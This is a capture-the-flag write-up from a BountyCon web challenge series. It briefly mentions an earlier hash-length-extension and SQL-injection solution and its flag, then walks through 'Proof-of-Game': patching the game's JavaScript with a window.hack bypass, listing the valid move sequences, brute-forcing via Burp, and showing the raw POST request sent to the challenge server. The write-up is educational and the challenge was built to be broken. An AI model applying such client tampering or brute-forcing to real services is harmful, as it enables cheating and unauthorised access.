
It'll output a valid response with the flag when the secret length is 56:
<h1>FLAGship product</h1>
<p class="lead">Keep it to yourself.</p>
<div class="display-4">BountyCon{but-7h3-c00kiezz-R-s3cur3}</div></div><footer class="footer mt-5 py-5 bg-light">
I wasn't completely sure if a hash length extension attack would work and if the SQL injection payload I had was correct so I used the downloaded source code to test it locally first. I had to make a MySQL database and the tables/columns it requires, then I could run it easily using php -S localhost:1337
Proof-of-Game — Web – published Dec 30
Capturing flags is hard. Take a break!
TL;DR: Play the game for first five levels, reverse engineer to solve sixth level, skip seventh level, expand game board to find flag in eighth level
This one is interesting, like the description says capturing flags is hard – take a break and just play the game. You'll be able to solve the first five levels without any technical skill.
Here's a video walkthrough of the first five levels:
On the sixth level, you'll get stuck because there are no controls to jump up and move just one square to the left or right. You'll either be able to jump up or jump up and move two squares:

Let's start reverse engineering the game. Check out the page source:
<!DOCTYPE html><html><head>
  <title>pog</title>
  <meta charset="utf-8">
  <link rel="stylesheet" href="style.css" media="all">
  <script src="pog.js"></script>
</head><body>
  <main>
    <div id="a"><div id="b"></div></div>
    <div id="overlay"></div>
    <div id="controls">
      <button id="c_jl"></button><button id="c_u"></button><button id="c_jr"></button>
      <button id="c_l"></button><button id="c_p"></button><button id="c_r"></button>
      <button id="c_re"></button><button id="c_d"></button>
    </div>
    <div id="energybar"></div>
    <div id="info"></div>
  </main>
</body></html>
All the game logic is in pog.js so beautify it and check it out. I've posted it here with a few edits:
// 1. comment the first and last lines
// window["onload"] = () => {
let a = (b, c) => {
let d = c.slice(0),
e = 0,
f = g => {
let h = (g ^ d[0] ^ d[1] ^ d[2] ^ d[3] ^ d[4]) & 1;
d[0] = ((d[0] << 1) | (d[0] >> 8)) & 0x1FF;
if (e % 2 == 0) d[1] = ((d[1] << 1) | (d[1] >> 8)) & 0x1FF;
if (e % 3 == 0) d[2] = ((d[2] << 1) | (d[2] >> 8)) & 0x1FF;
if (!h) d[3] = ((d[3] << 1) | (d[3] >> 6)) & 0x7F;
if (h) d[4] = ((d[4] << 1) | (d[4] >> 8)) & 0x1FF;
e++;
return h;
},
i = 14,
j = 0,
k = 0,
l = (m, n) => {
let o = 0,
p = 0;
return g => {
p |= (g << o++);
if (o >= n) {
m(p);
return 1;
}
return 0;
};
},
q = [1, 3, 5, 7, " ", 9, "e", 11, "t", 13, 15, 17, 19, 21, "a", 23, "o", "n", 25, "i", "s", 27, "r", 29, 31, 33, 35, 37, 39, 41, "h", "d", "l", 43, 45, "u", 47, 49, "c", "f", 51, "m", "w", "y", "g", "b", "p", "q", "v", "k", "j", "x", "z"],
r = (m) => {
let s = "",
t = 0;
return g => {
t = q[t] + g;
if (typeof q[t] === "string") {
s += q[t];
t = 0;
}
if (s.substr(-2) === " ") {
m(s.substr(0, s.length - 2));
return 1;
}
return 0;
};
},
u = b,
v = 0,
w = () => f((u[v >> 3] >> (7 - (v++ & 7))) & 1),
x = [l(y => j = y, 7), l(y => i = j * (k = y), 7)],
z = () => {
let A = 0;
while (A < x.length) {
if (x[A](w())) {
x.splice(A, 1);
} else {
A++;
}
}
},
B = [],
C, D = [0],
E = 0,
F = 0,
G = 0;
for (;;) {
if (w()) {
if (w()) {
if (w()) {
if (w()) {
if (E || w()) {
if (F || w()) {
if (w()) {
let H = B.length;
D = [5];
x.push(r(y => {
if (y.substr(0, 4) == "xnrg") {
B["e"] = y.substr(4).split("").map(I => "abcdefghij".indexOf(I)).join("") | 0;
y = "";
}
if (y.substr(0, 4) == "xnam") {
B["n"] = y.substr(4);
y = "";
}
B[H].push(y)
}));
} else {
if (w()) {
let J = B.length;
D = [7];
x.push(l(y => B[J].push(y), 2));
} else {
let K = B.length;
D = [6];
x.push(l(y => B[K].push(y), 2));
}
}
} else {
F++;
D = [4];
}
} else {
E++;
D = [3];
}
} else {
D = [2];
}
} else {
D = [1];
}
} else {
D = [0];
}
B.push(D);
G++;
} else {
let L = w() + w() * 2 + w() * 4 + w() * 8;
if (L == 0) {
break;
}
B.push(...Array(L).fill(0).map(_ => D.slice(0)));
G += L;
}
z();
}
while (x.length > 0) z();
C = Array(k).fill([]).map((_, M) => B.splice(0, j));
C["e"] = B["e"];
C["n"] = B["n"];
return C;
},
N = (O) => {
let P = {
0: 0,
2: 0,
3: 0,
4: 0,
5: 0,
6: 0,
7: 0
},
Q = document.getElementById("b"),
R, M = 0,
S = O[0].length,
T = O.length,
U, p = [
[]
],
V = [
[]
];
Q.innerHTML = "";
for (; M < T; p.push([]), V.push([]), Q.appendChild(document.createElement("br")), M++)
for (R = 0; R < S; R++) {
let W = document.createElement("i"),
X, Y = 0,
Z = O[M][R][0];
V[V.length - 1].push(Z in P && Z != 7);
for (let aa of [
[1, 0, 0],
[0, 1, 1],
[-1, 0, 2],
[0, -1, 3]
]) {
if (R + aa[0] < 0 || R + aa[0] >= S || M + aa[1] < 0 || M + aa[1] >= T) {
Y += (!Z) << aa[2];
} else if (Z in P) {
Y += (!(O[M + aa[1]][R + aa[0]][0] in P)) << aa[2];
} else {
Y += (O[M + aa[1]][R + aa[0]][0] != Z) << aa[2];
}
}
W.className = "tt-" + Z + " s-" + Y;
if (Z == 3) {
X = document.createElement("i");
X.className = "p";
Q.appendChild(X);
U = [R, M, X];
}
if (Z == 5) {
X = document.createElement("span");
X.innerText = O[M][R][1];
W.appendChild(X);
}
p[p.length - 1].push(W);
Q.appendChild(W);
}
p[p.length - 1] = U;
p.push(V);
return p;
},
ab = ["oXxdTNzxWzwk+kVZXrdCvRQjEruXr0uth3RKKXBwdtAFuKfHbpm75uet", "peGRxJXGzbj1OuTYuv2CMBZu344KNN3/wVJbTx06JnocZRToBpv2V26DXJuURzUZfCBQb3XhoC+UuQ==", "AYuBi2TCFSSTldPFeNGFgp5mpUF8Jpyt1lyje1421YSC", "B+8GHfsFE2rWM3LsgwMNsqG17hLapAthdZ3gbVIJO5OLKXLd8kd44P/GsawWPduppG2NSKmK08yk/MdLz5ue", "sZQcnOeejN6HPHs7hd4Y7ssMekj/y6WEX0AJ9AzAb7pMDq4PNAmNXJ5EA8r86gCCcg==", "7dPaq/7ZuGJBtElSb4wtcI416w7HiptanCgML/iqN5ojSty0B9rLqLRWhA==", "ahBNwDtQdpZE/HJpkleXRWal/9SLEoRdpxT6euFi3g1x697Zv9I=", "U16x1uwzN42WTgnE9mQeOrjeITxEm0G0Fv5D3f2UOldxbqypor1adyzo9TA5UGgMa01weGRXi2obnX7VEqV6Lxqfl5zTY1ev1xZ1Fp42/YK9dDm2r4uiaGaqs5AF+ePalYzRkslqGU9gd3Qegqv6qvZZJ/laVr8TkQr8ClWZwdmkbHtsKDGA9rHKgRXhEaVnVCgAGDqffcu++HxhhZu0bJJeZigPHaFhg9kSXENBFAZNWE/+vUpJxBIcjxKQFeyESHsuWNvqIDSyZkZV2vptN21xSDISepZ/D0zz3jXNpX+kTdsHO+vHNCuXpV2db8GGc/Cu2oQ//m2fAaUR4OTG6nm+qbFU9tfy+JOSX0Zu4fPfjMwtJ887eXRoehSvAZNlIpQMx6Z6qz0+Uw=="],
ac = [0x094, 0x103, 0x04F, 0x017, 0x101],
ad = [],
ae = [],
af = 0,
O, ag, ah, ai, aj, V, ak, al, am, an = [],
ao = [],
ap = 0,
aq = (ar, as) => {
let at = 0;
an.push(_ => {
ar(++at);
at == 16 ? as() : 0;
return at >= 16;
});
},
au = () => {
ag = Uint8Array.from(atob(ab[af]), c => c.charCodeAt(0));
if (af == 7) {
ac = ad;
ae.map(({
s,
e,
k
}) => {
let av = Uint8Array.from(atob(k), c => c.charCodeAt(0)),
aw = s;
for (; aw < e; aw++) ag[aw] ^= av[aw - s];
});
}
ap = 1;
an = [];
ao = [];
ah = N(O = a(ag, ac));
ai = ah[ah.length - 2];
aj = ai[2];
aj.style.left = (ak = ai[0] << 5) + "px";
aj.style.top = (al = ai[1] << 5) + "px";
am = O["e"];
energybar.style.width = "0px";
info.innerText = O["n"];
V = ah[ah.length - 1];
},
ax = () => {
ak = ak * .85 + (ai[0] << 5) * .15;
al = al * .85 + (ai[1] << 5) * .15;
document.getElementById("b").style.left = (-ak + 320 - 16) + "px";
document.getElementById("b").style.top = (-al + 240 - 16) + "px";
if (ap == 1 && an.length == 0 && V[ai[1] + 1][ai[0]]) aq(ay => aj.style.top = ((ai[1] << 5) + (ay << 1)) + "px", () => ai[1]++);
while (an.length > 0 && an[0]()) {
an.shift();
if (ap == 1 || window.hack) { // 2. trigger this code block by setting window.hack
let Z = O[ai[1]][ai[0]],
az;
if (Z[0] == 2) {
ap = 2;
energybar.style.width = "304px";
energybar.innerText = " rip";
aj.classList.add("d");
}
if (Z[0] == 4 || window.hack) { // 3. trigger this code block by setting window.hack
energybar.innerText = " ^___^";
ap = 3;
az = new FormData();
az.append("l", af);
az.append("p", ao.join(""));
fetch("p.php", {
method: "POST",
body: az
}).then(ba => ba.json()).then(ba => {
if (ba["s"] === 1) {
af++;
ac = ba["k"];
if (ac.length > 5) ad.push(ac[5]);
if ("x" in ba) ae.push(ba["x"]);
}
au();
});
}
if (Z[0] == 6 && !ah[ai[1]][ai[0]].classList.contains("t")) {
ah[ai[1]][ai[0]].classList.add("t");
for (let bb = 0; bb < O.length; bb++)
for (let bc = 0; bc < O[bb].length; bc++) {
if (O[bb][bc][0] == 7 && O[bb][bc][1] == Z[1] && !ah[bb][bc].classList.contains("t")) {
ah[bb][bc].classList.add("t");
V[bb][bc] = true;
}
}
}
}
}
requestAnimationFrame(ax);
},
bd = (be) => {
if (am == 0) return 0;
am--;
energybar.style.width = ((1 - am / O["e"]) * 304) + "px";
energybar.innerText = am ? " " + am + "/" + O["e"] : " out of energy";
ao.push(be);
// 4. when a move is made, log current move and all moves to console
// `ao` is the moves array
// `be` is the current move
console.log('move', be, ao.join(''))
return 1;
};
au();
ax();
[
[c_jl, _ => ap == 1 && an.length == 0 && am && V[ai[1] - 1][ai[0]] && !aj.classList.add("m") && aq(ay => aj.style.top = ((ai[1] << 5) - (ay << 1)) + "px", () => (V[--ai[1]][ai[0] - 1] || (bd(2), 0)) && aq(ay => aj.style.left = ((ai[0] << 5) - (ay << 1)) + "px", () => (V[ai[1]][--ai[0] - 1] || (bd(1), 0)) && (V[ai[1] + 1][ai[0]] || (bd(1), 0)) && aq(ay => aj.style.left = ((ai[0] << 5) - (ay << 1)) + "px", () => (bd(0), ai[0]--))))],
[c_u, _ => ap == 1 && an.length == 0 && V[ai[1] - 1][ai[0]] && bd(2) && aq(ay => aj.style.top = ((ai[1] << 5) - (ay << 1)) + "px", () => ai[1]--)],
[c_jr, _ => ap == 1 && an.length == 0 && am && V[ai[1] - 1][ai[0]] && !aj.classList.remove("m") && aq(ay => aj.style.top = ((ai[1] << 5) - (ay << 1)) + "px", () => (V[--ai[1]][ai[0] + 1] || (bd(2), 0)) && aq(ay => aj.style.left = ((ai[0] << 5) + (ay << 1)) + "px", () => (V[ai[1]][++ai[0] + 1] || (bd(3), 0)) && (V[ai[1] + 1][ai[0]] || (bd(3), 0)) && aq(ay => aj.style.left = ((ai[0] << 5) + (ay << 1)) + "px", () => (bd(4), ai[0]++))))],
[c_l, _ => ap == 1 && an.length == 0 && V[ai[1]][ai[0] - 1] && bd(5) && !aj.classList.add("m") && aq(ay => aj.style.left = ((ai[0] << 5) - (ay << 1)) + "px", () => ai[0]--)],
[c_p, _ => ap == 1 && an.length == 0 && aj.classList.toggle("m")],
[c_r, _ => ap == 1 && an.length == 0 && V[ai[1]][ai[0] + 1] && bd(6) && !aj.classList.remove("m") && aq(ay => aj.style.left = ((ai[0] << 5) + (ay << 1)) + "px", () => ai[0]++)],
[c_re, _ => au(ab)],
[c_d, _ => ap == 1 && an.length == 0 && !aj.classList.add("j") && aq(() => {}, () => aj.classList.remove("j"))]
].map(bf => bf[0].addEventListener("click", bf[1]));
// };
1. This enables you to copy the edited code and paste it in your console for it to take effect. This is not the best way to make changes to a script.
2 & 3. This makes sure when window.hack is true, you can make any move (instead of having to go to the flag square) and a request will be sent to the server to validate the moves made so far.
4. This logs the current move and all moves made so far in that level to the console.
Copy the above code and paste it in the console of the challenge webpage. Now the patched game will be running. When you make any move, it'll be logged to the console along with all the moves made so far (the moves array ao). This moves array is eventually sent to the server for validating if you have actually solved the level or not. The server returns a part of the final level (which has the flag) in the response when you correctly solve a level.
Make any random moves and observe the output in the console, you'll be able to link the moves to numbers:
| 2 | Up |
| 5 | Left |
| 6 | Right |
| 0 | Jump Up and Move Left Twice |
| 1 | Jump Up and Move Left Once |
| 4 | Jump Up and Move Right Twice |
| 3 | Jump Up and Move Right Once |
Go to the square where you need to jump up and move one square. You can solve the level by starting either from the right side or the left side. This is from the right side:

In the console, you'll see the move array is 66655 or 55566. You can now predict the next two moves by visualizing and using the table above, construct the final moves array: 6665515 or 5556631
Initially, I brute forced the moves for this level using Burp (energy bar showed 7 moves were available so I sent moves starting 0000000 to 6666666 which is 7^7 = 823,543 requests) and only later read the source and figured all this out.
Here are the valid moves for all levels:
| Level 1 | 666555 |
| Level 2 | 644466300000 |
| Level 3 | 6333 |
| Level 4 | 552512550666666666 |
| Level 5 | 06443644 |
| Level 6 | 5556631 or 6665515 |
You need a way to send the modified moves to the server. For this you can either patch the code, set a breakpoint in developer tools when the request is sent, or simply intercept the request using a proxy like Burp.
In Burp, you can add the IP address of the challenge URL to the interception rules to make sure there's no noise when intercepting requests/responses:

Make sure to also enable interception for server responses which will be required for the next level.
Once your proxy is setup, enter window.hack = true in the console and make any move. This will trigger the server request even though you're not on the flag square yet. The request will look something like this:
POST /pog/p.php HTTP/1.1
Host: 178.128.95.74
Connection: close
Content-Length: 222
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Accept: */*
Origin: https://178.128.95.74
Referer: https://178.128.95.74/pog/
Accept-Encoding: gzip, deflate

------WebKitFormBoundary
Content-Disposition: form-data; name="l"

5
------WebKitFormBoundary
Content-Disposition: form-data; name="p"

$MOVES_ARRAY$
------WebKitFormBoundary--
